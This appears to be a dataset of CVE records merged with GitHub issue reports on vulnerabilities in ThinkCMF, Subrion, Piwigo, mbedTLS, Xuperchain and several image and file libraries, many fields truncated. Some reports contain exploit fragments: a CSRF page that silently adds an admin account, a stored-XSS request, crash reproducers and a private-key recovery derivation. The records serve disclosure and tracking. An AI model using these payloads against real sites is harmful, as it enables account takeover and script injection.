"79"
] | 79 | https://github.com/fex-team/umeditor/issues/624 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"fex-team",
"umeditor"
] | Testing environment: localhost
Windows + firefox + phpStorm + apache2 + php5.4.45
**I. Vulnerability analysis**
/php/getContent.php

**II. Exploit**
 vulnerability in ThinkCMF v5.1.0, which can add an admin account. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinkcmf/thinkcmf/issues/580"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkcmf:thinkcmf:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56B71E62-C403-4600-A0C8-E5DD12AC8A96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/thinkcmf/thinkcmf/issues/580 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thinkcmf",
"thinkcmf"
] | After the administrator loged in, open the page containing the following code. An administrator account will be added automatically.
(please replace "http://tp.im" in "url" with the domain name you set.)
`<html><body>`
`<script type="text/javascript">`
`function post(url, fields)`
`{`
`var p = document.createE... | I found a CSRF vulnerability that can add the administrator account | https://api.github.com/repos/thinkcmf/thinkcmf/issues/580/comments | 1 | 2019-03-25T10:35:44Z | 2019-03-25T23:51:29Z | https://github.com/thinkcmf/thinkcmf/issues/580 | 424,828,877 | 580 | 2,195 |
CVE-2020-18155 | 2021-07-14T20:15:12.873 | SQL Injection vulnerability in Subrion CMS v4.2.1 in the search page if a website uses a PDO connection. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/817"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:intelliants:subrion:4.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E9C1813C-DBF7-4ADF-8FC0-23608A417D29",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"89"
] | 89 | https://github.com/intelliants/subrion/issues/817 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"intelliants",
"subrion"
] | **I. Vulnerability Analysis**
Subrion CMS supports three ways of connecting mysql: mysql, mysqli and PDO. The default is mysqli.
They are executed by three files in the /includes/classes/ directory.
ia.core.mysql.php
ia.core.mysqli.php
ia.core.pdo.php
If a website uses PDO connection, there will be a vulnerab... | There is a time-based sql injection if use PDO | https://api.github.com/repos/intelliants/subrion/issues/817/comments | 2 | 2019-04-03T10:24:41Z | 2019-04-24T06:00:46Z | https://github.com/intelliants/subrion/issues/817 | 428,687,061 | 817 | 2,196 |
CVE-2021-27845 | 2021-07-15T16:15:09.457 | A Divide-by-zero vulnerability exists in JasPer Image Coding Toolkit 2.0 in jasper/src/libjasper/jpc/jpc_enc.c | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jasper-software/jasper/issues/194"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jasper_project:jasper:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AF3018D6-8D7F-4A28-A555-53D55CF77FEE",
"versionEndExcluding": "2.0.17",
"versionEndIncluding": null,
"versionStart... | [
"369"
] | 369 | https://github.com/jasper-software/jasper/issues/194 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jasper-software",
"jasper"
] | Hi all,
Our bug scanner has reported some bugs.
Bug triggering files are attached.
**Bug-1:div/mod-zero**
1. in function `cp_create`,[jpc_enc.c#749](https://github.com/mdadams/jasper/blob/master/src/libjasper/jpc/jpc_enc.c)
`if (jpc_fixtodbl(tcp->ilyrrates[lyrno]) > ((double) cp->totalsize)/ cp->rawsize) {
... | bugs found by our bug scanner | https://api.github.com/repos/jasper-software/jasper/issues/194/comments | 4 | 2019-02-18T06:33:54Z | 2021-07-19T05:33:04Z | https://github.com/jasper-software/jasper/issues/194 | 411,321,742 | 194 | 2,197 |
CVE-2021-27847 | 2021-07-15T16:15:09.493 | Division-By-Zero vulnerability in Libvips 8.10.5 in the function vips_eye_point, eye.c#L83, and function vips_mask_point, mask.c#L85. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libvips/libvips/issues/1236"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libvips:libvips:8.10.5:*:*:*:*:*:*:*",
"matchCriteriaId": "20046851-6B83-4276-938A-5D3499EA3EAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"369"
] | 369 | https://github.com/libvips/libvips/issues/1236 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libvips",
"libvips"
] | Hi, we developed a taint analysis based static analysis tool named Vanguard. It could prognosis potential vulnerabilities by identifying security-sensitive operations (e.g. divide-zero, mod-zero, array-index-access, and sensitive function calls) without proper checks for their operands.
Some code locations are liste... | bugs found by our scanner | https://api.github.com/repos/libvips/libvips/issues/1236/comments | 3 | 2019-02-20T13:19:56Z | 2021-07-16T08:35:43Z | https://github.com/libvips/libvips/issues/1236 | 412,421,346 | 1,236 | 2,198 |
CVE-2020-23705 | 2021-07-15T22:15:09.197 | A global buffer overflow vulnerability in jfif_encode at jfif.c:701 of ffjpeg through 2020-06-22 allows attackers to cause a Denial of Service (DOS) via a crafted jpeg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/25"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "949770FC-6A53-4A2F-8F86-E8E01330515F",
"versionEndExcluding": null,
"versionEndIncluding": "2020-06-22",
"versionStartE... | [
"120"
] | 120 | https://github.com/rockcarry/ffjpeg/issues/25 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ### Describe
A global-buffer-overflow was discovered in ffjpeg. The issue is being triggered in function jfif_encode at jfif.c:701
### Reproduce
Tested in Ubuntu 18.04, 64bit. Compile ffjpeg with address sanitizer as I changed `CCFLAGS` src/Makefile as:
```bash
# ASan
CCFLAGS = -Wall -g -fsanitize=address -fno-... | global-buffer-overflow in function jfif_encode at jfif.c:701 | https://api.github.com/repos/rockcarry/ffjpeg/issues/25/comments | 1 | 2020-06-22T08:20:48Z | 2020-08-07T00:30:39Z | https://github.com/rockcarry/ffjpeg/issues/25 | 642,861,272 | 25 | 2,199 |
CVE-2020-23706 | 2021-07-15T22:15:09.240 | A heap-based buffer overflow vulnerability in the function ok_jpg_decode_block_subsequent_scan() ok_jpg.c:1102 of ok-file-formats through 2020-06-26 allows attackers to cause a Denial of Service (DOS) via a crafted jpeg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brackeen/ok-file-formats/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ok-file-formats_project:ok-file-formats:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B30BC8B8-FE65-4A39-92D6-AFEDD299D86A",
"versionEndExcluding": null,
"versionEndIncluding": "2020-06-26",
... | [
"787"
] | 787 | https://github.com/brackeen/ok-file-formats/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"brackeen",
"ok-file-formats"
] | # Describe
A heap-buffer-overflow was discovered in ok_file_formats. The issue is being triggered in function ok_jpg_decode_block_subsequent_scan() at ok_jpg.c:1102
# Reproduce
**test program**
```C
#include <stdio.h>
#include <stdlib.h>
#include "ok_mo.h"
#include "ok_jpg.h"
int main(int _argc, char **_argv... | heap-buffer-overflow in function ok_jpg_decode_block_subsequent_scan() at ok_jpg.c:1102 | https://api.github.com/repos/brackeen/ok-file-formats/issues/7/comments | 2 | 2020-06-26T12:25:34Z | 2021-07-19T05:36:54Z | https://github.com/brackeen/ok-file-formats/issues/7 | 646,227,215 | 7 | 2,200 |
CVE-2020-23707 | 2021-07-15T22:15:09.267 | A heap-based buffer overflow vulnerability in the function ok_jpg_decode_block_progressive() at ok_jpg.c:1054 of ok-file-formats through 2020-06-26 allows attackers to cause a Denial of Service (DOS) via a crafted jpeg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brackeen/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ok-file-formats_project:ok-file-formats:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B30BC8B8-FE65-4A39-92D6-AFEDD299D86A",
"versionEndExcluding": null,
"versionEndIncluding": "2020-06-26",
... | [
"787"
] | 787 | https://github.com/brackeen/ok-file-formats/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"brackeen",
"ok-file-formats"
] | # Describe
A heap-buffer-overflow was discovered in ok_file_formats. The issue is being triggered in function ok_jpg_decode_block_progressive() at ok_jpg.c:1054
# Reproduce
**test program**
```C
#include <stdio.h>
#include <stdlib.h>
#include "ok_mo.h"
#include "ok_jpg.h"
int main(int _argc, char **_argv) {
... | heap-buffer-overflow in function ok_jpg_decode_block_progressive() at ok_jpg.c:1054 | https://api.github.com/repos/brackeen/ok-file-formats/issues/8/comments | 1 | 2020-06-26T12:31:02Z | 2021-07-19T05:39:01Z | https://github.com/brackeen/ok-file-formats/issues/8 | 646,230,161 | 8 | 2,201 |
CVE-2020-22650 | 2021-07-19T17:15:11.083 | A memory leak vulnerability in sim-organizer.c of AlienVault Ossim v5 causes a denial of service (DOS) via a system crash triggered by the occurrence of a large number of alarm events. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jpalanco/alienvault-ossim/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jpalanco/alienvault-os... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:att:alienvault_ossim:5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A6A2F558-179E-40B9-87ED-5A76C989D036",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/jpalanco/alienvault-ossim/issues/4 | [
"Third Party Advisory"
] | github.com | [
"jpalanco",
"alienvault-ossim"
] | I discovered the memory leak vulnerability on 1132th lines in file sim-organizer.c. The memory allocated the function sim_uuid_new() is not freed,before the function sim_event_unref (event) is called. As well as event->backlog_id is the member of the structure event. So when lots of alarm events occurs, increasing me... | A memory leak Vulnerability | https://api.github.com/repos/jpalanco/alienvault-ossim/issues/4/comments | 0 | 2020-03-27T02:27:37Z | 2020-03-27T02:27:37Z | https://github.com/jpalanco/alienvault-ossim/issues/4 | 588,842,727 | 4 | 2,202 |
CVE-2020-36421 | 2021-07-19T17:15:11.133 | An issue was discovered in Arm Mbed TLS before 2.23.0. Because of a side channel in modular exponentiation, an RSA private key used in a secure enclave could be disclosed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.gentoo.org/730752"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arm:mbed_tls:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D46B3697-98E5-4BCB-B135-247667508EAF",
"versionEndExcluding": "2.16.7",
"versionEndIncluding": null,
"versionStartExcluding... | [
"203"
] | 203 | https://github.com/ARMmbed/mbedtls/issues/3394 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ARMmbed",
"mbedtls"
] | ### Description
- Type: Bug
- Priority: Minor
---------------------------------------------------------------
## Bug
**mbed TLS build:**
Version: 2.16.6
OS version: SGX
----------------------------------------------------------------
*Discoverers:* Ivan Puddu, Moritz Schneider, Miro Haller, Srdjan Ca... | Leaking control-flow (Frontal attack) | https://api.github.com/repos/Mbed-TLS/mbedtls/issues/3394/comments | 3 | 2020-06-04T10:32:00Z | 2020-06-09T11:40:52Z | https://github.com/Mbed-TLS/mbedtls/issues/3394 | 630,705,609 | 3,394 | 2,203 |
CVE-2020-36425 | 2021-07-19T17:15:11.327 | An issue was discovered in Arm Mbed TLS before 2.24.0. It incorrectly uses a revocationDate check when deciding whether to honor certificate revocation via a CRL. In some situations, an attacker can exploit this by changing the local clock. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.gentoo.org/740108"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arm:mbed_tls:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7B433A90-3067-4BE3-8ADC-27526D105208",
"versionEndExcluding": "2.7.17",
"versionEndIncluding": null,
"versionStartExcluding... | [
"295"
] | 295 | https://github.com/ARMmbed/mbedtls/issues/3340 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ARMmbed",
"mbedtls"
] | ### Description
- Type: Bug
---------------------------------------------------------------
## Bug
**OS**
ubuntu 16.04.1 [linux|
**mbed TLS build:**
Version: 2.16.5
I created a CRL whose revocation date is later than current time. MbedTLS does not use this CRL because it thought that the CRL is ille... | It may not be necessary to check the "revocation date" | https://api.github.com/repos/Mbed-TLS/mbedtls/issues/3340/comments | 1 | 2020-05-21T12:50:03Z | 2020-08-26T10:56:11Z | https://github.com/Mbed-TLS/mbedtls/issues/3340 | 622,477,662 | 3,340 | 2,204 |
CVE-2020-22741 | 2021-07-19T19:15:07.957 | An issue was discovered in Xuperchain 3.6.0 that allows for attackers to recover any arbitrary users' private key after obtaining the partial signature in multisignature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/xuperchain/xuperchain/issues/782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baidu:xuperchain:3.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "00609218-7F82-47ED-9173-3A8B9E5F3AB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"312"
] | 312 | https://github.com/xuperchain/xuperchain/issues/782 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"xuperchain",
"xuperchain"
] | **Brief of the issue**
One can recover other's private key after collecting other's partial signature in multisignature .
**logic**
```
group generator:G
public key:PK={pk1,pk2}
random k:Klist={k1,k2}
commitment: R={k1*G,k2*G}
partial signature:{s1=k1+sk1*H(PK,R,m),s2=k2+sk2*H(PK,R,m)}
multi-signature:{s... | one can recover other's private key using multi-signature | https://api.github.com/repos/xuperchain/xuperchain/issues/782/comments | 4 | 2020-04-07T05:11:12Z | 2020-05-08T11:20:11Z | https://github.com/xuperchain/xuperchain/issues/782 | 595,595,276 | 782 | 2,205 |
CVE-2021-36977 | 2021-07-20T07:15:07.993 | matio (aka MAT File I/O Library) 1.5.20 and 1.5.21 has a heap-based buffer overflow in H5MM_memcpy (called from H5MM_malloc and H5C_load_entry), related to use of HDF5 1.12.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=31265"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matio_project:matio:1.5.20:*:*:*:*:*:*:*",
"matchCriteriaId": "DEDB03D0-7256-4959-87A0-F70E4F31B4E1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/HDFGroup/hdf5/issues/272 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"HDFGroup",
"hdf5"
] | OSS library [matio](https://github.com/tbeu/matio) is being continuously fuzzed by the [oss-fuzz](https://github.com/google/oss-fuzz) service. Most of the [open matio fuzzing issues](https://bugs.chromium.org/p/oss-fuzz/issues/list?q=matio&can=2&sort=-id&mode=grid&x=Engine&y=Type) seem to be related to the hdf5 v1.12.0... | Delegating open fuzzing issues of libmatio to hdf5 | https://api.github.com/repos/HDFGroup/hdf5/issues/272/comments | 2 | 2021-01-19T20:42:49Z | 2025-05-12T19:44:36Z | https://github.com/HDFGroup/hdf5/issues/272 | 789,351,146 | 272 | 2,206 |
CVE-2021-36977 | 2021-07-20T07:15:07.993 | matio (aka MAT File I/O Library) 1.5.20 and 1.5.21 has a heap-based buffer overflow in H5MM_memcpy (called from H5MM_malloc and H5C_load_entry), related to use of HDF5 1.12.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=31265"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matio_project:matio:1.5.20:*:*:*:*:*:*:*",
"matchCriteriaId": "DEDB03D0-7256-4959-87A0-F70E4F31B4E1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/google/oss-fuzz/issues/4999 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"google",
"oss-fuzz"
] | Most of the [open matio fuzzing issues](https://bugs.chromium.org/p/oss-fuzz/issues/list?q=matio&can=2&sort=-id&mode=grid&x=Engine&y=Type) seem to be related to the hdf5 v1.12.0 library dependency which is is not being fuzzed by oss-fuzz. What can I do to get these open issues properly addressed. Can I reassign them to... | What to do if issue is raised in dependent library? | https://api.github.com/repos/google/oss-fuzz/issues/4999/comments | 1 | 2021-01-18T20:18:24Z | 2021-01-18T21:14:29Z | https://github.com/google/oss-fuzz/issues/4999 | 788,524,427 | 4,999 | 2,207 |
CVE-2021-36978 | 2021-07-20T07:15:08.030 | QPDF 9.x through 9.1.1 and 10.x through 10.0.4 has a heap-based buffer overflow in Pl_ASCII85Decoder::write (called from Pl_AES_PDF::flush and Pl_AES_PDF::finish) when a certain downstream write fails. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=28262"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/google/oss-fuzz-vulns/bl... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:qpdf_project:qpdf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1B05CAAF-503E-44C4-9C05-9B67FB428602",
"versionEndExcluding": null,
"versionEndIncluding": "9.1.1",
"versionStartExclu... | [
"787"
] | 787 | https://github.com/qpdf/qpdf/issues/492 | null | github.com | [
"qpdf",
"qpdf"
] | - version: 10.0.4
- commit: 78b9d6bfd4cbd3e947b1c5ffe73eb97b040e312a
- How to reproduce: qpdf_afl_fuzzer ./poc
The log from ASAN:
```
==28751==ERROR: AddressSanitizer: heap-use-after-free on address 0x6070000076c5 at pc 0x0000008799bc bp 0x7fffffff6a30 sp 0x7fffffff6a28
WRITE of size 1 at 0x6070000076c5 thread ... | Heap-use-after-free in `Pl_ASCII85Decoder::write` | https://api.github.com/repos/qpdf/qpdf/issues/492/comments | 2 | 2020-12-23T08:51:13Z | 2021-01-05T20:52:52Z | https://github.com/qpdf/qpdf/issues/492 | 773,592,991 | 492 | 2,208 |
CVE-2021-3246 | 2021-07-20T15:15:11.053 | A heap buffer overflow vulnerability in msadpcm_decode_block of libsndfile 1.0.30 allows attackers to execute arbitrary code via a crafted WAV file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libsndfile/libsndfile/issues/687"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://list... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:1.0.30:*:*:*:*:*:*:*",
"matchCriteriaId": "35A57536-5B23-4FC4-9860-0E30943E41BD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"787"
] | 787 | https://github.com/libsndfile/libsndfile/issues/687 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"libsndfile",
"libsndfile"
] | Hi,
fuzzing sndfile-info with AFL++ I found a heap-buffer-overflow in in msadpcm_decode_block /home/andreaf/real/libsndfile/src/ms_adpcm.c:279
I'm on an x86-64 Ubuntu 20.04 with Clang 10.
The AddressSanitizer report is the following:
```
=================================================================
==24... | heap-buffer-overflow in in msadpcm_decode_block | https://api.github.com/repos/libsndfile/libsndfile/issues/687/comments | 22 | 2021-01-15T10:43:55Z | 2022-01-19T03:37:53Z | https://github.com/libsndfile/libsndfile/issues/687 | 786,794,938 | 687 | 2,209 |
CVE-2020-22148 | 2021-07-21T17:15:08.123 | A stored cross site scripting (XSS) vulnerability in /admin.php?page=tags of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1157"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/Piwigo/Piwigo/issues/1157 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hi team,
I just found a stored XSS in `admin.php?page=tags`.
Exploit Request :
```
POST /piwigo/piwigo/admin.php?page=tags HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im... | Stored Cross Site Scripting in /admin.php?page=tags | https://api.github.com/repos/Piwigo/Piwigo/issues/1157/comments | 4 | 2020-02-12T02:40:57Z | 2021-12-07T11:25:00Z | https://github.com/Piwigo/Piwigo/issues/1157 | 563,700,554 | 1,157 | 2,210 |
CVE-2020-22150 | 2021-07-21T17:15:08.167 | A cross site scripting (XSS) vulnerability in /admin.php?page=permalinks of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1158"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/Piwigo/Piwigo/issues/1158 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hi team!
I found a XSS in XSS in /admin.php?page=permalinks
Exploit Request:
```
